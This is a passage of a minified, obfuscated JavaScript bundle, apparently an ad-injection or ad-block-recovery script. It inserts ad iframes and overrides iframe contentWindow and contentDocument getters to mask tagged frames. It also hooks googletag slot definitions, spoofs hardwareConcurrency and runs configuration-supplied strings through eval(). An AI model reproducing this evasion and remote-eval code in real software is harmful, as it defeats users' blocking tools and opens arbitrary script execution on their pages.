T,F,t;let{placeholder:o,selected:h}=Z;const g=document[UC(598)](null!==(T=o[UC(2674)])&&void 0!==T?T:UC(2367));g.id=r(o.id),g[UC(1932)]=o[UC(565)],null===(F=o[UC(421)])||void 0===F||F[UC(1959)]((t=>{const e=UC;g[e(1779)](t[e(3452)],t[e(2847)])})),(0,N.bb)(g),(0,b.Ih)(null!==(t=o[UC(563)])&&void 0!==t?t:[]),(0,b.xh)(g,h,o[UC(2128)][UC(1907)]),g[UC(2318)](UC(3435))[UC(1959)]((z=>eval(z[UC(948)])))})),P[UK(3095)]((t=>{const e=UK;var n;return!(null!==(n=t[e(2128)][e(2616)])&&void 0!==n?n:[])[e(602)]((t=>(0,G.Gn)(t[e(2626)],t[e(2847)])))}))[UK(1959)]((t=>{const e=UK;var n;return null===(n=document[e(3277)](r(t.id)))||void 0===n?void 0:n[e(2919)]()}))}function J(t,e){const n=a1D,r=new Set,i=t[n(3095)]((t=>{const r=n;var i;return!G.sR[r(2831)](e,t[r(2128)])||(null!==(i=t[r(2128)][r(2876)][r(2128)][r(2616)])&&void 0!==i?i:[])[r(711)]((t=>!(0,G.Gn)(t[r(2626)],t[r(2847)])))}));for(const t of i)r[n(3288)](t[n(428)]()),t[n(2919)]();return[t=t[n(3095)]((t=>!i[n(2831)](t))),r]}function Y(t,e){const n=a1D;t[n(3095)]((t=>!t[n(3465)]()||t[n(1140)]()||t[n(1484)]()))[n(1959)]((t=>t[n(818)](e)))}function I(t){const e=a1D;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(714)]((t=>t[e(2128)])),u=r[e(3095)]((t=>!G.sR[e(2831)](l,t)))[e(714)]((t=>new b.Ay(i,t,o,s,c)));return u[e(1959)]((t=>t[e(3486)](a))),u}function i(t,e){const n=a1D;t[n(3095)]((t=>t[n(1140)]()||t[n(1484)]()))[n(1959)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3474)](t[r(1711)]()),f.A[r(2926)](r(2660)[r(761)](t.id(),r(2047)),t[r(1711)]())}));const r=Object[n(3424)](e)[n(3095)]((t=>e[t][n(2673)]>3));return r[n(2673)]>0&&((0,O.Pf)(n(3380)[n(761)](r),new URL(C.A[n(353)])[n(678)],(async t=>await f.A[n(1640)](n(2667),t))),!0)}},2190:(K,B,m)=>{"use strict";const UY=a1D;m.d(B,{Gn:()=>Y,QI:()=>R,YS:()=>r,sR:()=>N});var C=m(2e3),a=m(4622),O=m(704),b=m(8599),G=m(9614),f=m(9150);class N{constructor(t,e){const n=a1D;this[n(2876)]=t,this[n(2869)]=e}static[UY(2831)](t,e){const n=UY;return t[n(714)]((t=>t[n(2869)]))[n(2831)](e[n(2869)])}}const r=function(t,e){const n=UY;let r=arguments[n(2673)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3095)]((t=>!1!==t[n(1161)]))[n(3095)]((t=>!(t[n(2805)]&&!e)))[n(3095)]((t=>{const e=n;var i;return!(null===(i=t[e(1014)])||void 0===i||!i[e(711)]((t=>!(0,a.kZ)(t))))||!(r&&t[e(1192)])}))[n(714)]((t=>U(t)))[n(528)]((t=>R(t[n(2128)])[n(714)]((e=>new N(t,e)))))},R=I=>{const UQ=UY;var i;if(!(null!==(i=I[UQ(2616)])&&void 0!==i?i:[])[UQ(602)]((t=>Y(t[UQ(2626)],t[UQ(2847)]))))return[];const v=(t,e,n)=>!I[UQ(603)]||0===I[UQ(603)][UQ(2673)]||I[UQ(603)][UQ(2831)](e)||I[UQ(603)][UQ(2831)](-n[UQ(2673)]+e),Q=t=>J(t,I[UQ(1907)]),S=Z=>{const US=UQ;if(!I[US(3159)])return!0;try{return window[US(371)]=Z,eval(I[US(3159)])}catch(t){return!1}},P=(t,e,n)=>[v,Q,S][UQ(602)]((r=>r(t,e,n)));if(I[UQ(2019)])return Array[UQ(410)](O.A[UQ(1627)](window)[UQ(2071)][UQ(1141)](document,I[UQ(2019)]))[UQ(3095)](P);if(I[UQ(2769)]){const t=document[UQ(3021)](I[UQ(2769)],document,null,XPathResult[UQ(1503)],null),e=[];let n;for(;n=t[UQ(728)]();)e[UQ(3474)](n);return e[UQ(3095)](P)}if(I[UQ(1296)])try{const o=eval(I[UQ(1296)]);if(!o)return[];const h=o instanceof Node?[o]:Array[UQ(410)](o)[UQ(3095)]((t=>t instanceof Node));return h[UQ(3095)](P)}catch(t){return b.A[UQ(2926)]&&console[UQ(1711)](t),[]}return[]},U=I=>{const UZ=UY,i=t=>{const e=a1D;if(!t[e(2152)])return t;const n=window[e(2164)];if(!n)return t;const r=t[e(2152)][e(1639)]((t=>(!t[e(2382)]||t[e(2382)]<=n[e(1859)])&&(!t[e(722)]||t[e(722)]>=n[e(1859)])));return r&&(t[e(1859)]=r[e(1859)],t[e(2053)]=r[e(2053)],t[e(601)]=r[e(601)],t[e(2931)]=r[e(2931)]),t},v=(Q,S)=>{if(!S)return Q;try{return Number(eval(S))}catch(t){return Q}};return I=i(I),I[UZ(1859)]=v(I[UZ(1859)],I[UZ(2053)]),I[UZ(601)]=v(I[UZ(601)],I[UZ(2931)]),I},J=(t,e)=>{const n=UY,r=e[n(2174)]("-")[0],i=parseInt(e[n(2174)]("-")[1]);switch(r){case n(1659):case n(1502):return!C.A[n(819)](t)&&!C.A[n(2661)](t);case n(417):case n(1581):return!C.A[n(2661)](t);case n(1999):case n(144):{let r=t[n(2393)];if(!r)return!1;if(e[n(2174)]("-")[n(2673)]<3)return!C.A[n(2661)](r);for(let t=0;t<i&&r[n(2393)];t++)r=r[n(2393)];return!C.A[n(2661)](r)}default:throw new Error(n(779)[n(761)](e,n(443)))}},Y=(I,i)=>{const UF=UY;if(!window[UF(2164)])return!1;switch(I){case UF(2287):return window[UF(2164)][UF(1859)]>parseInt(i);case UF(672):return window[UF(2164)][UF(1859)]>=parseInt(i);case UF(1440):return window[UF(2164)][UF(1859)]<parseInt(i);case UF(2430):return window[UF(2164)][UF(1859)]<=parseInt(i);case UF(1618):return window[UF(2164)][UF(601)]>=parseInt(i);case UF(1726):return window[UF(2164)][UF(601)]<=parseInt(i);case UF(3475):return window[UF(1804)][UF(2487)]===i;case UF(3306):return window[UF(1804)][UF(2487)]!==i;case UF(2039):return window[UF(1804)][UF(2327)]===i;case UF(2381):return window[UF(1804)][UF(2327)]!==i;case UF(775):{const t=new RegExp(i);return t[UF(1080)](window[UF(1804)][UF(2327)])}case UF(2722):{const t=new RegExp(i);return!t[UF(1080)](window[UF(1804)][UF(2327)])}case UF(3124):{const t=document[UF(1370)](i);return!!t}case UF(874):{const t=document[UF(1370)](i);return!t}case UF(1143):{const t=document[UF(1370)](i);return!!t&&!C.A[UF(819)](t)&&!C.A[UF(3070)](t)}case UF(476):{const t=document[UF(1370)](i);return!t||C.A[UF(819)](t)||C.A[UF(3070)](t)}case UF(590):var v;return!(null!==(v=window[G.T])&&void 0!==v&&v[UF(2831)]((0,f.t)(i)));case UF(2397):try{return eval(i)}catch(t){return b.A[UF(2926)]&&console[UF(1711)](t),!1}default:throw new Error(UF(564)[UF(761)](I,UF(1243))[UF(761)](i))}}},9857:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(7359),o=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1D(1208)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,o){const s=a1D;this[s(347)]=t,this[s(2128)]=e,this[s(2876)]=n,this[s(2093)]=r,this[s(492)]=o,(0,i.A)(this,s(2589),void 0),(0,i.A)(this,s(1928),void 0),(0,i.A)(this,s(3241),void 0),(0,i.A)(this,"id",(()=>this[s(2128)][s(2876)].id)),(0,i.A)(this,s(1859),(()=>this[s(2128)][s(2876)][s(1859)])),(0,i.A)(this,s(601),(()=>this[s(2128)][s(2876)][s(601)])),(0,i.A)(this,s(428),(()=>this[s(2589)].id)),(0,i.A)(this,s(3486),(t=>this[s(1067)](t))),(0,i.A)(this,s(818),(t=>{const e=s;d.A[e(2926)](e(736),this.id()),this[e(2919)](),this[e(3486)](t)})),(0,i.A)(this,s(2919),(()=>{const t=s;var e;return null===(e=this[t(2589)])||void 0===e?void 0:e[t(2919)]()})),(0,i.A)(this,s(1973),(()=>{const t=s;var e;return t(1948)===(null===(e=this[t(3241)])||void 0===e?void 0:e[t(2166)](t(1475)))})),(0,i.A)(this,s(1140),(()=>{const t=s;var e;return t(3180)===(null===(e=this[t(3241)])||void 0===e?void 0:e[t(2166)](t(1475)))})),(0,i.A)(this,s(1484),(()=>this[s(3160)]()||A([this[s(2589)],this[s(1928)],this[s(3241)]])[0])),(0,i.A)(this,s(3160),(()=>[this[s(2589)],this[s(1928)],this[s(3241)]][s(711)]((t=>!document[s(1972)](t))))),(0,i.A)(this,s(3465),(()=>k(this[s(2589)],this[s(2128)][s(2869)],this[s(2128)][s(2876)][s(2128)][s(1907)]))),(0,i.A)(this,s(433),(()=>this[s(1928)])),(0,i.A)(this,s(1711),(()=>this[s(3160)]()?s(635):this[s(1140)]()?s(3030):A([this[s(2589)],this[s(1928)],this[s(3241)]])[1]))}[r(3442)](){const t=r;f(h.A[t(1627)]()[t(1516)][t(1627)][t(1141)](this[t(3241)]),t(3404),t(3442))}[r(2167)](t,e){const n=r;f(h.A[n(1627)]()[n(1516)][n(1627)][n(1141)](this[n(3241)]),n(3404),n(2167),{key:t,value:e})}[r(1067)](t){const e=r;var n,i,s,c,u;d.A[e(2926)](e(2400),this.id(),this[e(2128)][e(2876)]),(0,l.n5)(this[e(347)],this.id()),y([...null!==(n=this[e(2876)][e(563)])&&void 0!==n?n:[],...null!==(i=this[e(2128)][e(2876)][e(563)])&&void 0!==i?i:[]]),[this[e(2589)],this[e(1928)],this[e(3241)]]=v(this.id(),null!==(s=this[e(2128)][e(2876)][e(3059)])&&void 0!==s&&s,t,this[e(1859)](),this[e(601)](),null!==(c=this[e(2128)][e(2876)][e(421)])&&void 0!==c?c:[],this[e(492)],this[e(2128)][e(2876)][e(1443)],null!==(u=this[e(2876)][e(3126)])&&void 0!==u&&u),x(this[e(2589)],this[e(2128)][e(2869)],this[e(2128)][e(2876)][e(2128)][e(1907)]);const m=this[e(2876)][e(1325)]?e(1718)[e(761)](this[e(2876)][e(1325)],e(1226)):"",f=h.A[e(1627)]()[e(1516)][e(1627)][e(1141)](this[e(3241)]),p=()=>{const t=e;[t(2555),t(824),t(1978),t(2591),t(1065),t(1347)][t(1959)]((e=>{const n=t,r=f[n(1644)][n(1098)](f[n(1122)][n(1815)],e);r&&(r[n(3508)]=!1,r[n(1541)]=!1,f[n(1644)][n(634)](f[n(1122)][n(1815)],e,r))}));const n=(()=>this[t(2876)][t(3126)]?window[t(1538)](t(164))[t(1056)]?t(1968):window[t(1538)](t(1534))[t(1056)]?t(1418):void 0:"")(),r=n?t(2230)[t(761)](n,'">'):"";f[t(1072)][t(2273)](),f[t(1072)][t(2747)](t(219)[t(761)](window[t(427)]?t(2404)[t(761)](window[t(427)],'"'):"",t(1422))[t(761)](b.K,t(2114))[t(761)](r,t(875))[t(761)]((0,a.Wq)({protectUrlContext:this[t(347)],url:o.A[t(353)]+t(1349),kind:a.MN[t(1312)],key:null,endpoint:o.A[t(353)]}),t(3115))[t(761)]((0,g.x)().id,t(1116))[t(761)](m,t(351))),f[t(1072)][t(1064)]()};if(_){f[e(2864)]=1,f[e(1072)][e(2273)](),f[e(1072)][e(2747)](e(1993)[e(761)](b.K,e(1505))),f[e(1072)][e(1064)](),this[e(3241)][e(981)]=e(1993)[e(761)](b.K,e(1505));const t=setInterval((()=>{f[e(2864)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2673)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2673)]>8?arguments[8]:void 0;const b={};n[h(1959)](((t,e)=>{b[e]=t}));const w=document[h(598)](h(1652));u[h(1959)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(1779)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2577)]());if(w[h(1779)]("id",v),w[h(1354)][h(3288)]((0,s.md)(c.A[h(2577)]())),(0,m.bb)(w),f){const t=document[h(598)](h(2367));t[h(1932)]=f,w[h(1857)](t)}const y=document[h(598)](h(1387));y[h(2384)]="#"[h(761)](v,h(212))[h(761)](v,h(2281)),w[h(1857)](y);const x=document[h(598)](h(2367));x[h(1779)](h(1387),h(2830)),w[h(1857)](x);const k=document[h(598)](h(301));var A;if(k[h(1849)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(353)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(701)](A))),k[h(2872)]="",(0,m.Hz)(k),k[h(1779)](h(1859),h(1236)+i[h(2377)]()),k[h(1779)](h(601),h(1236)+a[h(2377)]()),k[h(1779)](h(543),"0"),k[h(1779)](h(3122),"0"),k[h(1779)](h(984),"0"),k[h(1779)](h(343),"no"),k[h(1779)](h(1387),h(1412)),x[h(1857)](k),(window[h(1804)][h(440)]+window[h(1804)][h(2929)])[h(2831)](h(2897))||h(2737)===p.A[h(1627)](h(2897),!1)){const e=document[h(598)](h(2367)),r=e[h(3488)]({mode:h(630)});e[h(1387)][h(1492)](h(2128),h(1528)),e[h(1387)][h(1492)](h(2967),"0"),e[h(1387)][h(1492)](h(3e3),"0"),e[h(1387)][h(1492)](h(1859),h(2448)),e[h(1387)][h(1492)](h(601),h(2448)),e[h(1387)][h(1492)](h(854),h(1283)),e[h(1387)][h(1492)](h(3097),h(2528)),e[h(1387)][h(1492)](h(1448),h(949)),e[h(1387)][h(1492)](h(2132),h(2593)),e[h(1387)][h(1492)](h(1007),h(2593)),e[h(1387)][h(1492)](h(3276),h(259));const s=""[h(761)](o.A[h(353)],h(2902))[h(761)](window[h(1804)][h(678)],h(1604))[h(761)](t);r[h(1932)]=h(281)[h(761)](t,h(2463))[h(761)](i,"x")[h(761)](a,h(361))[h(761)](n[h(806)]>0?h(938)[h(761)](JSON[h(701)](b,null,2),h(2761)):"",h(2580))[h(761)](s,h(837)),x[h(1857)](e)}return[w,x,k]},y=t=>t[r(1959)]((t=>{const e=r;document[e(2318)](t[e(2019)])[e(1959)]((n=>{const r=e;if(void 0!==t[r(3198)]&&t[r(3198)]>0)for(let e=0;e<t[r(3198)]&&n[r(2393)];++e)n=n[r(2393)];t[r(2919)]?n[r(2919)]():n[r(1387)][r(1492)](r(1448),r(1981),r(3378))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2393)])throw new Error(i(248));const o=n[i(2174)]("-")[0],s=parseInt(n[i(2174)]("-")[1]);switch(o){case i(1659):e[i(3178)][i(2673)]<=s?e[i(1857)](t):e[i(383)](t,e[i(3178)][s]);break;case i(1502):0===e[i(3178)][i(2673)]||0===s?e[i(1857)](t):e[i(3178)][i(2673)]<=s?e[i(383)](t,e[i(1878)]):e[i(383)](t,e[i(3178)][e[i(3178)][i(2673)]-s]);break;case i(417):{let n=e;for(let t=0;t<s&&n[i(552)];t++)n=n[i(552)];u.A[i(2271)](t,n);break}case i(1581):{let n=e;for(let t=0;t<s&&n[i(1873)];t++)n=n[i(1873)];e[i(2393)][i(383)](t,n);break}case i(1999):{let r=e[i(2393)],o=r;if(n[i(2174)]("-")[i(2673)]<3)for(let t=0;t<s&&o[i(1355)];t++)o=o[i(1355)];else{const t=parseInt(n[i(2174)]("-")[2]);for(let t=0;t<s&&r[i(2393)];t++)r=r[i(2393)];o=r;for(let e=0;e<t&&o[i(1355)];e++)o=o[i(1355)]}u.A[i(2271)](t,o);break}case i(144):{let r=e[i(2393)],o=r;if(n[i(2174)]("-")[i(2673)]<3)for(let t=0;t<s&&o[i(1489)];t++)o=o[i(1489)];else{const t=parseInt(n[i(2174)]("-")[2]);for(let t=0;t<s&&r[i(2393)];t++)r=r[i(2393)];o=r;for(let e=0;e<t&&o[i(1489)];e++)o=o[i(1489)]}r[i(2393)][i(383)](t,o);break}default:throw new Error(i(779)[i(761)](n,i(443)))}},k=(t,e,n)=>{const i=r;if(!document[i(1972)](t))return!1;const o=n[i(2174)]("-")[0],s=parseInt(n[i(2174)]("-")[1]);switch(o){case i(1659):return e[i(3178)][i(2673)]<=s?e[i(3037)]===t:e[i(3178)][s]===t;case i(1502):return 0===s?e[i(3037)]===t:e[i(3178)][i(2673)]<=s?e[i(1878)]===t:e[i(3178)][e[i(3178)][i(2673)]-s-1]===t;case i(417):{let n=e;for(let t=0;t<s+1&&n[i(552)];t++)n=n[i(552)];return n===t}case i(1581):{let n=e;for(let t=0;t<s+1&&n[i(1873)];t++)n=n[i(1873)];return n===t}case i(1999):{let r=e[i(2393)],o=r;if(n[i(2174)]("-")[i(2673)]<3)for(let t=0;t<s+1&&o[i(1355)];t++)o=o[i(1355)];else{const t=parseInt(n[i(2174)]("-")[2]);for(let t=0;t<s&&r[i(2393)];t++)r=r[i(2393)];o=r;for(let e=0;e<t+1&&o[i(1355)];e++)o=o[i(1355)]}return o===t}case i(144):{let r=e[i(2393)],o=r;if(n[i(2174)]("-")[i(2673)]<3)for(let t=0;t<s+1&&o[i(1489)];t++)o=o[i(1489)];else{const t=parseInt(n[i(2174)]("-")[2]);for(let t=0;t<s&&r[i(2393)];t++)r=r[i(2393)];o=r;for(let e=0;e<t+1&&o[i(1489)];e++)o=o[i(1489)]}return o===t}default:throw new Error(i(779)[i(761)](n,i(443)))}},A=t=>t[r(3095)]((t=>r(1387)!==t[r(2674)][r(3155)]()))[r(714)]((t=>(t=>{const e=r;if(!document[e(1972)](t))return[!1,""];const n=window[e(479)](t);return e(1981)===n[e(1448)]?[!0,e(2181)]:e(1646)!==n[e(1746)]?[!0,e(1695)[e(761)](n[e(1746)])]:e(1981)===n[e(3095)]||e(2821)!=typeof n[e(3095)]||n[e(3095)][e(2831)](e(1886))?parseFloat(n[e(1537)])<.2?[!0,e(832)[e(761)](n[e(1537)])]:[!1,""]:[!0,e(692)[e(761)](n[e(3095)])]})(t)))[r(1639)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1013)][r(711)]((t=>location[r(678)][r(1574)](t)))},8486:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(741);var b=function(t){const e=r;return t[t[e(474)]=0]=e(474),t[t[e(2736)]=1]=e(2736),t[t[e(1397)]=2]=e(1397),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(2673)]>1&&void 0!==arguments[1]?arguments[1]:b[e(1397)],s=arguments[e(2673)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2673)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(347)]=t,this[e(1753)]=i,this[e(2442)]=s,this[e(542)]=a,(0,o.A)(this,e(1526),(function(t){const r=e;for(var i=arguments[r(2673)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2899)](),inventoryId:n[r(2442)],args:o}})),(0,o.A)(this,e(2520),(()=>{const t=e;window[t(342)](t(2020),(e=>{const n=t;if(e[n(1147)]&&e[n(1147)][n(3452)]===g){if(this[n(1753)]===b[n(2736)])return v({inventoryId:this[n(2442)],...e[n(1147)]});if(this[n(1753)]===b[n(474)]&&e[n(1147)][n(2442)]){if(n(2926)===e[n(1147)][n(2512)])return w[n(2926)]("["[n(761)](e[n(1147)][n(2442)],"]"),...e[n(1147)][n(2826)]);if(n(2728)===e[n(1147)][n(2512)])return w[n(2728)]("["[n(761)](e[n(1147)][n(2442)],"]"),...e[n(1147)][n(2826)]);if(n(1711)===e[n(1147)][n(2512)])return w[n(1711)](e[n(1147)][n(1711)],"["[n(761)](e[n(1147)][n(2442)],"]"),...e[n(1147)][n(2826)])}}}))})),(0,o.A)(this,e(3128),(()=>{const t=e,n=async()=>{const t=a1D;if(t(2627)!==window[t(1804)][t(2929)]&&t(2532)!==window[t(1804)][t(2929)])return;window[t(1804)][t(2929)]="";const e=prompt(t(2682));if(t(3177)===e)return this[t(542)][t(1959)]((e=>console[t(2978)](...e[t(2826)])));if(t(2532)!==e)return;const n=prompt(t(1244)),r=prompt(t(2020)),i=await w[t(260)](t(1613),null!=n?n:t(3204),null!=r?r:t(3204));alert(t(621)),window[t(2273)](t(3437)[t(761)](i))};window[t(342)](t(257),n),window[t(1615)](n,3e3)})),i===b[e(474)]&&this[e(3128)](),i!==b[e(474)]&&i!==b[e(2736)]||this[e(2520)]()}static[r(2926)](){const t=r;this[t(1845)]();for(var e=arguments[t(2673)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(550)][t(1526)](t(2926),...n);if(this[t(550)][t(1753)]!==b[t(474)])return v(o);this[t(550)][t(542)][t(3474)](o),(l.A[t(2926)]||t(2737)===u.A[t(1627)](t(640),!1))&&console[t(2978)](...n)}static[r(2728)](){const t=r;this[t(1845)]();for(var e=arguments[t(2673)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(550)][t(1526)](t(2728),...n);if(this[t(550)][t(1753)]!==b[t(474)])return v(o);this[t(550)][t(542)][t(3474)](o),(l.A[t(2926)]||t(2737)===u.A[t(1627)](t(640),!1))&&console[t(2728)](...n)}static[r(1711)](t){const e=r;this[e(1845)]();for(var n=arguments[e(2673)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(550)][e(1526)](e(1711),[t,...i]);if(s[e(1711)]=t,this[e(550)][e(1753)]!==b[e(474)])return v(s);this[e(550)][e(542)][e(3474)](s),(l.A[e(2926)]||e(2737)===u.A[e(1627)](e(640),!1))&&console[e(1711)](t,...i)}static[r(1640)](t,e){const n=r;return this[n(1845)](),w[n(2926)](n(1640),t,e),w[n(2926)](n(227),(0,d.j)()),w[n(260)](t,e,e)}static async[r(260)](t,e,n){const i=r;this[i(1845)]();const o=this[i(550)][i(542)][i(714)]((t=>({...t,timestamp:Math[i(1196)](t[i(2187)]/1e3)}))),u=c.A[i(475)](JSON[i(701)](o)),d=await(0,f.C8)(this[i(550)][i(347)],l.A[i(353)])?(0,f.XV)(l.A[i(353)],0):l.A[i(353)],g=new URL(""[i(761)](d,i(712)));return g[i(3069)][i(2146)](i(766),l.A[i(766)]),g[i(3069)][i(2146)](i(3105),t),g[i(3069)][i(2146)](i(1771),e),g[i(3069)][i(2146)](i(2020),n),g[i(3069)][i(2146)](i(2054),location[i(2327)]),g[i(3069)][i(2146)](i(3034),(0,h.z3)()[i(2377)]()),g[i(3069)][i(2146)](i(2684),(await(0,m.H4)())[i(2377)]()),g[i(3069)][i(2146)](i(3479),p.A[i(1466)](16,16)),(await a.G[i(467)](i(1941),(0,s.Wq)({protectUrlContext:this[i(550)][i(347)],url:g,endpoint:d}),u))[i(3138)]}}i=w,(0,o.A)(w,r(550),void 0),(0,o.A)(w,r(1029),(t=>i[r(550)]=new i(t,b[r(474)]))),(0,o.A)(w,r(1602),((t,e)=>i[r(550)]=new i(t,b[r(2736)],e))),(0,o.A)(w,r(1845),(()=>{const t=r;i[t(550)]||(i[t(550)]=new i({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2967)][e(2778)];){n=n[e(1911)][e(2778)];try{t[e(3452)]=g,n[e(1208)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{K:()=>i});const i=r(348)[r(761)](r(184),r(2008))},4273:(K,B,m)=>{"use strict";m.d(B,{I:()=>r,i:()=>N});var C=m(8599),a=m(4622),O=m(5027),b=m(129),G=m(1849),f=m(8486);const N=()=>{const t=a1D;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu3kurup9ro3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549559w3";if(18===e[t(2673)])return null;const n=(0,a.OC)(decodeURI(e));if(!n)throw t(2986);return n}catch(e){const n=t(1909)[t(761)](e);return f.A[t(1711)](n),(0,G.Pf)(n,new URL(C.A[t(353)])[t(678)],(async e=>await f.A[t(1640)](t(2667),e))),null}},r=(t,e,n,r)=>{const i=a1D;t[i(3095)]((t=>i(890)===t[i(2788)]||i(2162)===t[i(2788)]&&e||i(1285)===t[i(2788)]&&e&&n||i(2454)===t[i(2788)]&&!e))[i(1959)]((t=>(t=>{const e=i;try{const n=t[e(1817)][e(3310)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,b.Wq)({protectUrlContext:r,url:n,endpoint:C.A[e(353)]})))[e(3310)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,O.md)(e)));t[e(3144)]&&R(n),t[e(998)]&&window[e(1615)]((()=>R(n)),t[e(998)][e(153)]),t[e(652)]&&window[e(342)](t[e(652)][e(3105)],(()=>R(n)))}catch(t){console[e(1711)](t)}})(t)))},R=U=>{const JB=a1D;try{eval(U)}catch(t){C.A[JB(2926)]&&console[JB(1711)](JB(1655),t)}}},7177:(K,B,m)=>{"use strict";const Jm=a1D;m.d(B,{Hz:()=>r,b9:()=>N,bb:()=>I,hQ:()=>J});var C=m(8486),a=m(3351),O=m(6);const b=Jm(1929),G={querySelectorAll:()=>[]},f={postMessage:()=>null,document:G,parent:window};function N(){const t=Jm;a.A[t(2153)]();const e=Object[t(1098)](HTMLIFrameElement[t(1815)],t(2202));Object[t(634)](HTMLIFrameElement[t(1815)],t(2202),{get:function(){const n=t;if(this[n(3402)](b))return f;for(var r=arguments[n(2673)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1627)][n(1141)](this,...i)}});const n=Object[t(1098)](HTMLIFrameElement[t(1815)],t(1850));Object[t(634)](HTMLIFrameElement[t(1815)],t(1850),{get:function(){const e=t;if(this[e(3402)](b))return G;for(var r=arguments[e(2673)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1627)][e(1141)](this,...i)}})}function r(t){t[Jm(1779)](b,"")}function R(){const t=Jm,e=navigator[t(1587)][t(3155)]();return![t(547),t(1742),t(3100),t(1367),t(1863),t(447)][t(711)]((n=>e[t(2831)](n)))&&[t(3060),t(2609)][t(711)]((n=>e[t(2831)](n)))}function U(t,e){return(0,O.c)(((n,r)=>{const i=a1D;let o=0;t[i(1959)]((s=>{const a=i;s[a(2867)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2673)]&&n(!1)}))[a(2263)](r)}))}))}function J(t){const e=Jm,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(3157)](t));)r[e(3474)](t[e(203)](i,o[e(2827)])),r[e(3474)](Y(o[1])),i=o[e(2827)]+o[0][e(2673)];return r[e(3474)](t[e(203)](i)),r[e(3269)]("")}function Y(P){const JU=Jm;try{const Z=eval(P);return null===Z?JU(3204):void 0===Z?JU(2578):Z[JU(2377)]()}catch(t){return console[JU(1711)](t),t[JU(2377)]()}}function I(t){const e=Jm;[e(1013),e(2004),e(2002),e(2877),e(2750),e(1424),e(616),e(1614),e(3273),e(2056),e(2480)][e(711)]((t=>location[e(678)][e(1574)](t)))&&Object[e(634)](t,e(2300),{get:function(){return 8}})}const i=(t,e,n)=>{const r=Jm;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3035)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3330)][t]=e,o),clearTargeting:()=>(i[r(3330)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3330)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3424)](i[r(3330)]),getTargetingMap:()=>i[r(3330)],setForceSafeFrame:t=>o};return o};function v(t){const e=Jm;window[e(2415)]=window[e(2415)]||{},window[e(2415)][e(581)]=window[e(2415)][e(581)]||[];const n=function(){const n=e,r=window[n(2415)][n(3299)];window[n(2415)][n(3299)]=function(e,o){const s=n;if(o===window[s(2415)][s(442)][s(2428)][s(1912)]||t[s(711)]((t=>e[s(3155)]()[s(2831)](t[s(3155)]()))))return C.A[s(2926)](s(2138),e),i(e,s(3035),s(716));for(var a=arguments[s(2673)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(1141)](this,e,o,...c)}};try{window[e(2415)][e(581)][e(2192)](n)}catch(t){C.A[e(1711)](e(1042)+t),window[e(2415)][e(581)][e(3474)](n),window[e(2415)][e(581)][e(3474)]((()=>{const t=e,n=window[t(2415)][t(2794)]()[t(1327)]()[t(3095)]((e=>e[t(2628)]()))[t(3095)]((e=>e[t(1483)]()[t(3155)]()[t(2831)](t(716))));n[t(2673)]>0&&(C.A[t(2926)](t(354)+n[t(714)]((e=>e[t(1483)]()))[t(3269)](", ")),window[t(2415)][t(2950)](n))}))}}function Q(t){const e=Jm;if(0===t[e(2673)])return;window[e(2415)]=window[e(2415)]||{},window[e(2415)][e(581)]=window[e(2415)][e(581)]||[];const n=function(){const 